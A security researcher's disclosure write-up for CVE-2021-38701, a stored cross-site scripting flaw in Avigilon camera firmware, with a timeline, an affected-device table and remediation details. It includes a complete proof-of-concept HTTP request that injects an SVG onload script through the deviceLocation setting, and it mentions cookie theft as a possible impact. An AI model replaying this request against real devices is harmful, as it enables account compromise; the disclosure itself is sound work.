CVE-2021-38701 - Avigilon Stored Cross-Site Scripting

Overview
In May 2021, I disclosed a stored cross-site scripting vulnerability affecting 13 different networked camera devices from Avigilon, a canadian subsidiary of Motorolasolutions focused on network video management software and hardware, surveillance cameras, and access control products. The vulnerability is of low risk to device owners, as it is only exploitable by malicious users with access to the device’s network and administrative credentials and because some of the devices effected were discontinued at the time of discovery. This disclosure comes as part of my iOT device research series from Obsrva with previous vulnerabilites including CVE-2021-35956, a stored XSS vulnerabilityon enviormental monitoring devices from AKCP, and CVE-2021-3441, a stored XSS vulnerability on certain HP Printers. Avigilon was an excellent partner in the vulnerability disclosure process, providing frequent updates on their process, and adding me to the Motorolasolutions Security Hall Of Fame for following their vulnerability disclosure policy. In this post, I’ll describe the vulnerability and the disclosure process.
List of Affected Devices
| Device | Version |
|---|---|
| H4A Box, Bullet and Dome cameras | Cameras on 4.4.0 branch: 4.4.0.84 or later. Cameras on 4.4.4 branch: 4.4.4.84 or later |
| H4 Pro cameras | 4.4.0.80 |
| H4 Fisheye | 4.12.0.60 |
| H4 Mini Dome | 4.14.0.102 |
| H4SL Bullet and Dome cameras | 4.14.0.102 |
| HD Multisensor | 3.28.0.166 |
| H3A Bullet and Dome cameras | 3.28.0.168 |
| H3 Microdome | 2.6.0.180 |
| H3 Bullet | 2.6.0.180 |
| H3 PTZ | 2.6.0.180 |
| H3 Box and Dome cameras | 2.6.0.180 |
| H.264 Encoder | 2.2.0.86 |
| Avigilon Presence Detector | 4.18.0.36 |
Disclosure Process and Timeline
From the time I disclosed the vulnerability in mid-May, Avigilon took a little over 5 months to release a patch and public details on their support page. While this was quite some time, the disclosure management team was one of the most professional and reasonable teams I’ve delt with, due in part because of constant feedback and updates. The team had clear guidelines to follow, provided exact dates for key parts of the process, and was proactive and honest when experiencing delays. The following timeline represents only the major milestones during the disclosure process.
- May 12, 2021 - I submit the vulnerability disclosure to security@motorolasolutions.com
- May 25, 2021 - An Avigilon representative provides an update, stating they plan to roll out a fix and provides details on how to be added to the Bug Bounty Hall of Fame
- August 26, 2021 - An Avigilon representative provides an update, stating they have reserved CVE-2021-38701 and the Product Management team is planning how to publish the CVE
- September 1, 2021 - I receive a $250.00 Bug Bounty Payment from Motorolasolutions
- October 21, 2021 - Avigilon publishes the vulnerability information on thei support page
Vulnerability Details

The effected Avigilon products are vulnerable to an authenticated stored cross-site scripting vulnerability via the deviceLocation parameter of the general settings. Malicious users can inject a payload via a POST request to /cgi-x/set-general injecting an arbitrary javascript payload such as deviceLocation=Unknownn<svg/onload=alert`xss`>. Once requested, the payload is triggered when a user visits the about page, located at https://target/web/about.shtml/.
Proof of Concept
POST /cgi-x/set-general HTTP/1.1
Host: [target]
User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/540.0 (KHTML, like Gecko) Ubuntu/10.10 Chrome/8.1.0.0 Safari/540.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 179
Origin: https://[target]
Authorization: Digest username="admin", realm="Avigilon-101801152931", nonce="7l3kN2ccgJNvMMTp6I3MadF79jYSv4OKWN74r625170600", uri="/cgi-x/set-general", response="8f15b654e68e6e288dc0a9145bcec2ad", qop=auth, nc=0000002b, cnonce="aaa367371e99e903"
Referer: https://[target]/web/setup-general.shtml
Dnt: 1
Sec-Gpc: 1
Te: trailers
Connection: close
deviceName=[DEVICE NAME]&deviceLocation=Unknownn<svg/onload=alert`xss`>&disableStatusLeds=0&enableInputTermination0=1&enableInputTermination1=1&enableInputTermination2=1&enableInputTermination3=1
Impact
While CVE-2021-38701 has yet to be issued an official CVSS score, the impact of the vulnerability is assessed to be low. The vulnerability requires both administrative credentials and access to the affected device’s network, reducing potential attackers to insider threats and threat actors who’ve already breached the network perimiter. If exploited, other administrative users who visit the affected device’s dashboard could have arbitrary javascript executed in their browser. Malicious users can use this vulnerability to fingerprint victim browsers, steal cookies, and use browser exploitation tools such as BEEF to further exploit users.
Remediation
As of October 21, 2021, Avigilon has released a patch for all 13 effected devices. More information can be found on Avigilon’s official support page, /support.avigilon.com.
About the Researcher
Tyler gained his undergraduate degree in Security and Risk Analysis from The Pennsylvania State University and started his cyber security career at Deloitte where he served clients as a mainframe application developer, penetration tester, and red team operator. Tyler credited with several CVE’s including CVE-2021-35956, CVE-2021-344, and CVE-2021-38701, and was nominated to the Motorola Solutions Bug Bounty Hall of Fame. In 2021, Tyler started Obsrva and independent vulnerability research outlet focusing on finding, disclosing, and triaging vulnerabilities in open-source and iOT devices. Tyler currently holds the eWPT and eJPT certifications, and is working towards his goal of acheiving the Offensive Security Certified Professional (OSCP) certification. For other research details, or for general inqueries, please reach out via email at tyler@obsrva.org